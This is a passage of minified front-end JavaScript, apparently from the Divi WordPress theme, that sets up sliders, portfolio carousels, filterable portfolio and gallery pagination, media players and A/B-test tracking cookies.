jQuery('.et_audio_container').each(function(){var $this=jQuery(this);if($this.find('.mejs-container:first').length>0){return}
$this.find('audio').mediaelementplayer(window._wpmejsSettings)})}
$(document).ready(function(){$(window).trigger('et_pb_before_init_modules');var $et_pb_slider=$('.et_pb_slider'),$et_pb_tabs=$('.et_pb_tabs'),$et_pb_video_section=$('.et_pb_section_video_bg'),$et_pb_newsletter_button=$('.et_pb_newsletter_button'),$et_pb_filterable_portfolio=$('.et_pb_filterable_portfolio'),$et_pb_fullwidth_portfolio=$('.et_pb_fullwidth_portfolio'),$et_pb_gallery=$('.et_pb_gallery'),$et_pb_countdown_timer=$('.et_pb_countdown_timer'),$et_post_gallery=$('.et_post_gallery'),$et_lightbox_image=$('.et_pb_lightbox_image'),$et_pb_map=$('.et_pb_map_container'),$et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter'),$et_pb_parallax=$('.et_parallax_bg'),$et_pb_shop=$('.et_pb_shop'),$et_pb_post_fullwidth=$('.single.et_pb_pagebuilder_layout.et_full_width_page'),$et_pb_background_layout_hoverable=$('[data-background-layout][data-background-layout-hover]'),et_is_mobile_device=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)!==null,et_is_ipad=navigator.userAgent.match(/iPad/),et_is_ie9=navigator.userAgent.match(/MSIE 9.0/)!==null,et_all_rows=$('.et_pb_row'),$et_container=!et_pb_custom.is_builder_plugin_used?$('.container'):et_all_rows,et_container_width=$et_container.width(),et_is_vertical_fixed_nav=$('body').hasClass('et_vertical_fixed'),et_is_rtl=$('body').hasClass('rtl'),et_hide_nav=$('body').hasClass('et_hide_nav'),et_header_style_left=$('body').hasClass('et_header_style_left'),$top_header=$('#top-header'),$main_header=$('#main-header'),$main_container_wrapper=$('#page-container'),$et_transparent_nav=$('.et_transparent_nav'),$et_pb_first_row=$('body.et_pb_pagebuilder_layout .et_pb_section:first-child'),$et_main_content_first_row=$('#main-content .container:first-child'),$et_main_content_first_row_meta_wrapper=$et_main_content_first_row.find('.et_post_meta_wrapper:first'),$et_main_content_first_row_meta_wrapper_title=$et_main_content_first_row_meta_wrapper.find('h1'),$et_main_content_first_row_content=$et_main_content_first_row.find('.entry-content:first'),$et_single_post=$('body.single-post'),etRecalculateOffset=!1,et_header_height,et_header_modifier,et_header_offset,et_primary_header_top,$et_header_style_split=$('.et_header_style_split'),$et_top_navigation=$('#et-top-navigation'),$logo=$('#logo'),$et_sticky_image=$('.et_pb_image_sticky'),$et_pb_counter_amount=$('.et_pb_counter_amount'),$et_pb_carousel=$('.et_pb_carousel'),$et_menu_selector=et_pb_custom.is_divi_theme_used?$('ul.nav'):$('.et_pb_fullwidth_menu ul.nav'),et_pb_ab_bounce_rate=et_pb_custom.ab_bounce_rate*1000,et_pb_ab_logged_status={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1,},et_animation_breakpoint='';var grid_containers=$('.et_pb_grid_item').parent().get();var $hover_gutter_modules=$('.et_pb_gutter_hover');window.et_pb_slider_init=function($this_slider){var et_slider_settings={fade_speed:700,slide:!$this_slider.hasClass('et_pb_gallery')?'.et_pb_slide':'.et_pb_gallery_item'};if($this_slider.hasClass('et_pb_slider_no_arrows'))
et_slider_settings.use_arrows=!1;if($this_slider.hasClass('et_pb_slider_no_pagination'))
et_slider_settings.use_controls=!1;if($this_slider.hasClass('et_slider_auto')){var et_slider_autospeed_class_value=/et_slider_speed_(\d+)/g;et_slider_settings.slideshow=!0;var et_slider_autospeed=et_slider_autospeed_class_value.exec($this_slider.attr('class'));et_slider_settings.slideshow_speed=et_slider_autospeed===null?10:et_slider_autospeed[1]}
if($this_slider.parent().hasClass('et_pb_video_slider')){et_slider_settings.controls_below=!0;et_slider_settings.append_controls_to=$this_slider.parent();setTimeout(function(){$('.et_pb_preload').removeClass('et_pb_preload')},500)}
if($this_slider.hasClass('et_pb_slider_carousel'))
et_slider_settings.use_carousel=!0;$this_slider.et_pb_simple_slider(et_slider_settings)};var $et_top_menu=$et_menu_selector,et_parent_menu_longpress_limit=300,et_parent_menu_longpress_start,et_parent_menu_click=!0,is_frontend_builder=isBuilder,et_menu_hover_triggered=!1;if($('.et_pb_ab_shop_conversion').length&&typeof et_pb_get_cookie_value('et_pb_ab_shop_log')!=='undefined'&&''!==et_pb_get_cookie_value('et_pb_ab_shop_log')){var shop_log_data=et_pb_get_cookie_value('et_pb_ab_shop_log').split('_');page_id=shop_log_data[0],subject_id=shop_log_data[1],test_id=shop_log_data[2];et_pb_ab_update_stats('con_goal',page_id,subject_id,test_id);et_pb_set_cookie(0,'et_pb_ab_shop_log=true')}
if($('.et_pb_ab_split_track').length){$('.et_pb_ab_split_track').each(function(){var tracking_test=$(this).data('test_id'),cookies_name='et_pb_ab_shortcode_track_'+tracking_test;if(typeof et_pb_get_cookie_value(cookies_name)!=='undefined'&&''!==et_pb_get_cookie_value(cookies_name)){var track_data=et_pb_get_cookie_value(cookies_name).split('_');page_id=track_data[0],subject_id=track_data[1],test_id=track_data[2];et_pb_ab_update_stats('con_short',page_id,subject_id,test_id);et_pb_set_cookie(0,cookies_name+'=true')}})}
if($hover_gutter_modules.length>0){$hover_gutter_modules.each(function(){var $thisEl=$(this);var originalGutter=$thisEl.data('original_gutter');var hoverGutter=$thisEl.data('hover_gutter');$thisEl.hover(function(){$thisEl.removeClass('et_pb_gutters'+originalGutter);$thisEl.addClass('et_pb_gutters'+hoverGutter)},function(){$thisEl.removeClass('et_pb_gutters'+hoverGutter);$thisEl.addClass('et_pb_gutters'+originalGutter)})})}
if(et_pb_custom.is_ab_testing_active){et_pb_init_ab_test()}
if(et_all_rows.length){et_all_rows.each(function(){var $this_row=$(this),row_class='';row_class=et_get_column_types($this_row.find('>.et_pb_column'));if(''!==row_class){$this_row.addClass(row_class)}
if($this_row.find('.et_pb_row_inner').length){$this_row.find('.et_pb_row_inner').each(function(){var $this_row_inner=$(this);row_class=et_get_column_types($this_row_inner.find('.et_pb_column'));if(''!==row_class){$this_row_inner.addClass(row_class)}})}})}
function et_get_column_types($columns){var row_class='';if($columns.length){$columns.each(function(){var $column=$(this);var column_type=$column.attr('class').split('et_pb_column_')[1];var column_type_clean=typeof column_type!=='undefined'?column_type.split(' ',1)[0]:'4_4';var column_type_updated=column_type_clean.replace('_','-').trim();row_class+='_'+column_type_updated});if((row_class.indexOf('1-4')!==-1)||(row_class.indexOf('1-5_1-5')!==-1)||(row_class.indexOf('1-6_1-6')!==-1)){switch(row_class){case '_1-4_1-4_1-4_1-4':row_class='et_pb_row_4col';break;case '_1-5_1-5_1-5_1-5_1-5':row_class='et_pb_row_5col';break;case '_1-6_1-6_1-6_1-6_1-6_1-6':row_class='et_pb_row_6col';break;default:row_class='et_pb_row'+row_class}}else{row_class=''}}
return row_class}
window.et_pb_init_nav_menu($et_top_menu);$et_sticky_image.each(function(){window.et_pb_apply_sticky_image_effect($(this))});if(et_is_mobile_device){$('.et_pb_section_video_bg').each(function(){var $this_el=$(this);$this_el.closest('.et_pb_preload').removeClass('et_pb_preload');if($this_el.hasClass("opened")){$this_el.remove()}});$('body').addClass('et_mobile_device');if(!et_is_ipad){$('body').addClass('et_mobile_device_not_ipad')}}
if(et_is_ie9){$('body').addClass('et_ie9')}
if($et_pb_video_section.length||is_frontend_builder){window.et_pb_video_section_init=function($et_pb_video_section){$et_pb_video_section.find('video').mediaelementplayer({pauseOtherPlayers:!1,success:function(mediaElement,domObject){mediaElement.addEventListener('loadeddata',function(){et_pb_resize_section_video_bg($(domObject));et_pb_center_video($(domObject).closest('.mejs-video'))},!1);mediaElement.addEventListener('canplay',function(){$(domObject).closest('.et_pb_preload').removeClass('et_pb_preload')},!1)}})};et_pb_video_section_init($et_pb_video_section)}
et_init_audio_modules();if($et_post_gallery.length){var magnificPopup=$.magnificPopup.instance;$('body').on('swiperight','.mfp-container',function(){magnificPopup.prev()});$('body').on('swipeleft','.mfp-container',function(){magnificPopup.next()});$et_post_gallery.each(function(){$(this).magnificPopup({delegate:'.et_pb_gallery_image a',type:'image',removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:'mfp-fade',zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find('img')}},autoFocusLast:!1})});$et_post_gallery.find('a').unbind('click')}
if($et_lightbox_image.length||is_frontend_builder){$et_lightbox_image.unbind('click');$et_lightbox_image.bind('click');window.et_pb_image_lightbox_init=function($et_lightbox_image){if(!$et_lightbox_image.magnificPopup){return jQuery(window).on('load',function(){window.et_pb_image_lightbox_init($et_lightbox_image)})}
$et_lightbox_image.magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade',zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find('img')}},autoFocusLast:!1})};et_pb_image_lightbox_init($et_lightbox_image)}
if($et_pb_slider.length||is_frontend_builder){$et_pb_slider.each(function(){$this_slider=$(this);et_pb_slider_init($this_slider)})}
$et_pb_carousel=$('.et_pb_carousel');if($et_pb_carousel.length||is_frontend_builder){$et_pb_carousel.each(function(){var $this_carousel=$(this),et_carousel_settings={slide_duration:1000};$this_carousel.et_pb_simple_carousel(et_carousel_settings)})}
if(grid_containers.length||is_frontend_builder){$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),'.et_pb_grid_item')})}
if($et_pb_fullwidth_portfolio.length||is_frontend_builder){window.et_fullwidth_portfolio_init=function($the_portfolio){var $portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');$portfolio_items.data('items',$portfolio_items.find('.et_pb_portfolio_item').toArray());$the_portfolio.data('columns_setting_up',!1);if($the_portfolio.hasClass('et_pb_fullwidth_portfolio_carousel')){$portfolio_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">'+'<span>'+et_pb_custom.previous+'</span>'+'</a><a class="et-pb-arrow-next" href="#">'+'<span>'+et_pb_custom.next+'</span>'+'</a></div>');set_fullwidth_portfolio_columns($the_portfolio,!0);et_carousel_auto_rotate($the_portfolio);$the_portfolio.on('swiperight',function(){$(this).find('.et-pb-arrow-prev').click()});$the_portfolio.on('swipeleft',function(){$(this).find('.et-pb-arrow-next').click()});$the_portfolio.hover(function(){$(this).addClass('et_carousel_hovered');if(typeof $(this).data('et_carousel_timer')!='undefined'){clearInterval($(this).data('et_carousel_timer'))}},function(){$(this).removeClass('et_carousel_hovered');et_carousel_auto_rotate($(this))});$the_portfolio.data('carouseling',!1);$the_portfolio.on('click','.et-pb-slider-arrows a',function(e){fullwidth_portfolio_carousel_slide($(this));e.preventDefault();return!1})}else{set_fullwidth_portfolio_columns($the_portfolio,!1)}};function fullwidth_portfolio_carousel_slide($arrow){var $the_portfolio=$arrow.parents('.et_pb_fullwidth_portfolio'),$portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),$the_portfolio_items=$portfolio_items.find('.et_pb_portfolio_item'),$active_carousel_group=$portfolio_items.find('.et_pb_carousel_group.active'),slide_duration=700,items=$portfolio_items.data('items'),columns=$portfolio_items.data('portfolio-columns'),item_width=$active_carousel_group.innerWidth()/columns,original_item_width=(100/columns)+'%';if('undefined'==typeof items){return}
if($the_portfolio.data('carouseling')){return}
$the_portfolio.data('carouseling',!0);$active_carousel_group.children().each(function(){$(this).css({'width':item_width+1,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('position')-1))})});if($arrow.hasClass('et-pb-arrow-next')){var $next_carousel_group,current_position=1,next_position=1,active_items_start=items.indexOf($active_carousel_group.children().first()[0]),active_items_end=active_items_start+columns,next_items_start=active_items_end,next_items_end=next_items_start+columns,active_carousel_width=$active_carousel_group.innerWidth();$next_carousel_group=$('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group);$next_carousel_group.css({'width':active_carousel_width,'max-width':active_carousel_width}).show();for(x=0,total=0;;x++,total++){if(total>=active_items_start&&total<active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position++}
if(total>=next_items_start&&total<next_items_end){$(items[x]).data('next_position',next_position);$(items[x]).addClass('changing_position next_position next_position_'+next_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
next_position++}
if(next_position>columns){break}
if(x>=(items.length-1)){x=-1}}
sorted=$portfolio_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('next_position'));var el_b_position=parseInt($(b).data('next_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($next_carousel_group);$next_carousel_group.children().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('next_position')-1))})});$active_carousel_group.animate({left:'-100%'},{duration:slide_duration,complete:function(){$portfolio_items.find('.delayed_container_append').each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('next_position')-1))});$(this).appendTo($next_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','width':'','max-width':'','left':''});$(this).appendTo($portfolio_items)});$active_carousel_group.remove();et_carousel_auto_rotate($the_portfolio)}});$next_carousel_group.addClass('active').css({'position':'absolute','top':0,left:'100%'});$next_carousel_group.animate({left:'0%'},{duration:slide_duration,complete:function(){setTimeout(function(){$next_carousel_group.removeClass('next').addClass('active').css({'position':'','width':'','max-width':'','top':'','left':''});$next_carousel_group.find('.delayed_container_append_dup').remove();$next_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');next_position=$(this).data('next_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' next_position next_position_'+next_position);$(this).data('current_position','');$(this).data('next_position','');$(this).data('position',(index+1))});$next_carousel_group.children().css({'position':'','width':original_item_width,'max-width':original_item_width,'left':''});$the_portfolio.data('carouseling',!1)},100)}})}else{var $prev_carousel_group,current_position=columns,prev_position=columns,columns_span=columns-1,active_items_start=items.indexOf($active_carousel_group.children().last()[0]),active_items_end=active_items_start-columns_span,prev_items_start=active_items_end-1,prev_items_end=prev_items_start-columns_span,active_carousel_width=$active_carousel_group.innerWidth();$prev_carousel_group=$('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group);$prev_carousel_group.css({'left':'-'+active_carousel_width,'width':active_carousel_width,'max-width':active_carousel_width}).show();for(x=(items.length-1),total=(items.length-1);;x--,total--){if(total<=active_items_start&&total>=active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position--}
if(total<=prev_items_start&&total>=prev_items_end){$(items[x]).data('prev_position',prev_position);$(items[x]).addClass('changing_position prev_position prev_position_'+prev_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
prev_position--}
if(prev_position<=0){break}
if(x==0){x=items.length}}
sorted=$portfolio_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('prev_position'));var el_b_position=parseInt($(b).data('prev_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($prev_carousel_group);$prev_carousel_group.children().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('prev_position')-1))})});$active_carousel_group.animate({left:'100%'},{duration:slide_duration,complete:function(){$portfolio_items.find('.delayed_container_append').reverse().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('prev_position')-1))});$(this).prependTo($prev_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','width':'','max-width':'','left':''});$(this).appendTo($portfolio_items)});$active_carousel_group.remove()}});$prev_carousel_group.addClass('active').css({'position':'absolute','top':0,left:'-100%'});$prev_carousel_group.animate({left:'0%'},{duration:slide_duration,complete:function(){setTimeout(function(){$prev_carousel_group.removeClass('prev').addClass('active').css({'position':'','width':'','max-width':'','top':'','left':''});$prev_carousel_group.find('.delayed_container_append_dup').remove();$prev_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');prev_position=$(this).data('prev_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' prev_position prev_position_'+prev_position);$(this).data('current_position','');$(this).data('prev_position','');position=index+1;$(this).data('position',position);$(this).addClass('position_'+position)});$prev_carousel_group.children().css({'position':'','width':original_item_width,'max-width':original_item_width,'left':''});$the_portfolio.data('carouseling',!1)},100)}})}}
function set_fullwidth_portfolio_columns($the_portfolio,carousel_mode){var columns,$portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),portfolio_items_width=$portfolio_items.width(),$the_portfolio_items=$portfolio_items.find('.et_pb_portfolio_item'),portfolio_item_count=$the_portfolio_items.length;if('undefined'===typeof $the_portfolio_items){return}
if(portfolio_items_width>=1600){columns=5}else if(portfolio_items_width>=1024){columns=4}else if(portfolio_items_width>=768){columns=3}else if(portfolio_items_width>=480){columns=2}else{columns=1}
portfolio_item_width=portfolio_items_width/columns;portfolio_item_height=portfolio_item_width*.75;if(carousel_mode){$portfolio_items.css({'height':portfolio_item_height})}
$the_portfolio_items.css({'height':portfolio_item_height});if(columns===$portfolio_items.data('portfolio-columns')){return}
if($the_portfolio.data('columns_setting_up')){return}
$the_portfolio.data('columns_setting_up',!0);var portfolio_item_width_percentage=(100/columns)+'%';$the_portfolio_items.css({'width':portfolio_item_width_percentage,'max-width':portfolio_item_width_percentage});$portfolio_items.removeClass('columns-'+$portfolio_items.data('portfolio-columns'));$portfolio_items.addClass('columns-'+columns);$portfolio_items.data('portfolio-columns',columns);if(!carousel_mode){return $the_portfolio.data('columns_setting_up',!1)}
if($portfolio_items.find('.et_pb_carousel_group').length){$the_portfolio_items.appendTo($portfolio_items);$portfolio_items.find('.et_pb_carousel_group').remove()}
var the_portfolio_items=$portfolio_items.data('items'),$carousel_group=$('<div class="et_pb_carousel_group active">').appendTo($portfolio_items);if('undefined'===typeof the_portfolio_items){return}
$the_portfolio_items.data('position','');if(the_portfolio_items.length<=columns){$portfolio_items.find('.et-pb-slider-arrows').hide()}else{$portfolio_items.find('.et-pb-slider-arrows').show()}
for(position=1,x=0;x<the_portfolio_items.length;x++,position++){if(x<columns){$(the_portfolio_items[x]).show();$(the_portfolio_items[x]).appendTo($carousel_group);$(the_portfolio_items[x]).data('position',position);$(the_portfolio_items[x]).addClass('position_'+position)}else{position=$(the_portfolio_items[x]).data('position');$(the_portfolio_items[x]).removeClass('position_'+position);$(the_portfolio_items[x]).data('position','');$(the_portfolio_items[x]).hide()}}
$the_portfolio.data('columns_setting_up',!1)}
function et_carousel_auto_rotate($carousel){if('on'===$carousel.data('auto-rotate')&&$carousel.find('.et_pb_portfolio_item').length>$carousel.find('.et_pb_carousel_group .et_pb_portfolio_item').length&&!$carousel.hasClass('et_carousel_hovered')){et_carousel_timer=setTimeout(function(){fullwidth_portfolio_carousel_slide($carousel.find('.et-pb-arrow-next'))},$carousel.data('auto-rotate-speed'));$carousel.data('et_carousel_timer',et_carousel_timer)}}
$et_pb_fullwidth_portfolio.each(function(){et_fullwidth_portfolio_init($(this))})}
if($('.et_pb_section_video').length){window._wpmejsSettings.pauseOtherPlayers=!1}
if($et_pb_filterable_portfolio.length||is_frontend_builder){window.et_pb_filterable_portfolio_init=function($selector){if(typeof $selector!=='undefined'){set_filterable_portfolio_init($selector)}else{$et_pb_filterable_portfolio.each(function(){set_filterable_portfolio_init($(this))})}};window.set_filterable_portfolio_init=function($the_portfolio){var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),$left_orientatation=!0==$the_portfolio.data('rtl')?!1:!0,all_portfolio_items=$the_portfolio_items.clone();$the_portfolio.show();$the_portfolio.find('.et_pb_portfolio_item').addClass('active');$the_portfolio.css('display','block');set_filterable_grid_items($the_portfolio);$the_portfolio.on('click','.et_pb_portfolio_filter a',function(e){e.preventDefault();var category_slug=$(this).data('category-slug');var $the_portfolio=$(this).parents('.et_pb_filterable_portfolio');var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');if('all'==category_slug){$the_portfolio.find('.et_pb_portfolio_filter a').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter_all a').addClass('active');$the_portfolio_items.empty();$the_portfolio_items.append(all_portfolio_items.find('.et_pb_portfolio_item').clone());$the_portfolio.find('.et_pb_portfolio_item').addClass('active')}else{$the_portfolio.find('.et_pb_portfolio_filter_all').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter a').removeClass('active');$the_portfolio.find('.et_pb_portfolio_filter_all a').removeClass('active');$(this).addClass('active');$the_portfolio_items.empty();$the_portfolio_items.append(all_portfolio_items.find('.et_pb_portfolio_item.project_category_'+$(this).data('category-slug')).clone());$the_portfolio_items.find('.et_pb_portfolio_item').removeClass('active');$the_portfolio_items.find('.et_pb_portfolio_item.project_category_'+$(this).data('category-slug')).addClass('active').removeClass('inactive')}
set_filterable_grid_items($the_portfolio);setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500);$the_portfolio.find('.et_pb_portfolio_item').removeClass('first_in_row last_in_row');et_pb_set_responsive_grid($the_portfolio,'.et_pb_portfolio_item:visible')});$the_portfolio.on('click','.et_pb_portofolio_pagination a',function(e){e.preventDefault();var to_page=$(this).data('page');var $the_portfolio=$(this).parents('.et_pb_filterable_portfolio');var $the_portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');et_pb_smooth_scroll($the_portfolio,!1,800);if($(this).hasClass('page-prev')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))-1}else if($(this).hasClass('page-next')){to_page=parseInt($(this).parents('ul').find('a.active').data('page'))+1}
$(this).parents('ul').find('a').removeClass('active');$(this).parents('ul').find('a.page-'+to_page).addClass('active');var current_index=$(this).parents('ul').find('a.page-'+to_page).parent().index(),total_pages=$(this).parents('ul').find('li.page').length;$(this).parent().nextUntil('.page-'+(current_index+3)).show();$(this).parent().prevUntil('.page-'+(current_index-3)).show();$(this).parents('ul').find('li.page').each(function(i){if(!$(this).hasClass('prev')&&!$(this).hasClass('next')){if(i<(current_index-3)){$(this).hide()}else if(i>(current_index+1)){$(this).hide()}else{$(this).show()}
if(total_pages-current_index<=2&&total_pages-i<=5){$(this).show()}else if(current_index<=3&&i<=4){$(this).show()}}});if(to_page>1){$(this).parents('ul').find('li.prev').show()}else{$(this).parents('ul').find('li.prev').hide()}
if($(this).parents('ul').find('a.active').hasClass('last-page')){$(this).parents('ul').find('li.next').hide()}else{$(this).parents('ul').find('li.next').show()}
$the_portfolio.find('.et_pb_portfolio_item').hide();$the_portfolio.find('.et_pb_portfolio_item').filter(function(index){return $(this).data('page')===to_page}).show();window.et_pb_set_responsive_grid($the_portfolio.find('.et_pb_portfolio_items'),'.et_pb_portfolio_item');setTimeout(function(){set_filterable_portfolio_hash($the_portfolio)},500);$the_portfolio.find('.et_pb_portfolio_item').removeClass('first_in_row last_in_row');et_pb_set_responsive_grid($the_portfolio,'.et_pb_portfolio_item:visible')});$(this).on('et_hashchange',function(event){var params=event.params;$the_portfolio=$('#'+event.target.id);if(!$the_portfolio.find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').hasClass('active')){$the_portfolio.find('.et_pb_portfolio_filter a[data-category-slug="'+params[0]+'"]').click()}
if(params[1]){setTimeout(function(){if(!$the_portfolio.find('.et_pb_portofolio_pagination a.page-'+params[1]).hasClass('active')){$the_portfolio.find('.et_pb_portofolio_pagination a.page-'+params[1]).addClass('active').click()}},300)}})};if(window.et_load_event_fired){et_pb_filterable_portfolio_init()}else{$(window).load(function(){et_pb_filterable_portfolio_init()})}
function set_filterable_grid_items($the_portfolio){var active_category=$the_portfolio.find('.et_pb_portfolio_filter > a.active').data('category-slug');window.et_pb_set_responsive_grid($the_portfolio.find('.et_pb_portfolio_items'),'.et_pb_portfolio_item');if('all'===active_category){$the_portfolio_visible_items=$the_portfolio.find('.et_pb_portfolio_item')}else{$the_portfolio_visible_items=$the_portfolio.find('.et_pb_portfolio_item.project_category_'+active_category)}
var visible_grid_items=$the_portfolio_visible_items.length,posts_number=$the_portfolio.data('posts-number'),pages=0===posts_number?1:Math.ceil(visible_grid_items/posts_number);set_filterable_grid_pages($the_portfolio,pages);var visible_grid_items=0;var _page=1;$the_portfolio.find('.et_pb_portfolio_item').data('page','');$the_portfolio_visible_items.each(function(i){visible_grid_items++;if(0===parseInt(visible_grid_items%posts_number)){$(this).data('page',_page);_page++}else{$(this).data('page',_page)}});$the_portfolio_visible_items.filter(function(){return $(this).data('page')==1}).show();$the_portfolio_visible_items.filter(function(){return $(this).data('page')!=1}).hide()}
function set_filterable_grid_pages($the_portfolio,pages){$pagination=$the_portfolio.find('.et_pb_portofolio_pagination');if(!$pagination.length){return}
$pagination.html('<ul></ul>');if(pages<=1){return}
$pagination_list=$pagination.children('ul');$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+'</a></li>');for(var page=1;page<=pages;page++){var first_page_class=page===1?' active':'',last_page_class=page===pages?' last-page':'',hidden_page_class=page>=5?' style="display:none;"':'';$pagination_list.append('<li'+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+'</a></li>')}
$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+'</a></li>')}
function set_filterable_portfolio_hash($the_portfolio){if(!$the_portfolio.attr('id')){return}
var this_portfolio_state=[];this_portfolio_state.push($the_portfolio.attr('id'));this_portfolio_state.push($the_portfolio.find('.et_pb_portfolio_filter > a.active').data('category-slug'));if($the_portfolio.find('.et_pb_portofolio_pagination a.active').length){this_portfolio_state.push($the_portfolio.find('.et_pb_portofolio_pagination a.active').data('page'))}else{this_portfolio_state.push(1)}
this_portfolio_state=this_portfolio_state.join(et_hash_module_param_seperator);et_set_hash(this_portfolio_state)}}
if($et_pb_gallery.length||is_frontend_builder){window.set_gallery_grid_items=function($the_gallery){var $the_gallery_items_container=$the_gallery.find('.et_pb_gallery_items'),$the_gallery_items=$the_gallery_items_container.find('.et_pb_gallery_item');var total_grid_items=$the_gallery_items.length,posts_number_original=parseInt($the_gallery_items_container.attr('data-per_page')),posts_number=isNaN(posts_number_original)||0===posts_number_original?4:posts_number_original,pages=Math.ceil(total_grid_items/posts_number);window.et_pb_set_responsive_grid($the_gallery_items_container,'.et_pb_gallery_item');set_gallery_grid_pages($the_gallery,pages);var total_grid_items=0;var _page=1;$the_gallery_items.data('page','');$the_gallery_items.each(function(i){total_grid_items++;var $this=$(this);if(0===parseInt(total_grid_items%posts_number)){$this.data('page',_page);_page++}else{$this.data('page',_page)}});var visible_items=$the_gallery_items.filter(function(){return $(this).data('page')==1}).show();$the_gallery_items.filter(function(){return $(this).data('page')!=1}).hide()};window.set_gallery_grid_pages=function($the_gallery,pages){$pagination=$the_gallery.find('.et_pb_gallery_pagination');if(!$pagination.length){return}
$pagination.html('<ul></ul>');if(pages<=1){$pagination.hide();return}
$pagination_list=$pagination.children('ul');$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+'</a></li>');for(var page=1;page<=pages;page++){var first_page_class=page===1?' active':'',last_page_class=page===pages?' last-page':'',hidden_page_class=page>=5?' style="display:none;"':'';$pagination_list.append('<li'+hidden_page_class+' class="page page-'+page+'"><a href="#" data-page="'+page+'" class="page-'+page+first_page_class+last_page_class+'">'+page+'</a></li>')}
$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+'</a></li>')};window.set_gallery_hash=function($the_gallery){if(!$the_gallery.attr('id')){return}
var this_gallery_state=[];this_gallery_state.push($the_gallery.attr('id'));if($the_gallery.find('.et_pb_gallery_pagination a.active').length){this_gallery_state.push($the_gallery.find('.et_pb_gallery_pagination a.active').data('page'))}else{this_gallery_state.push(1)}
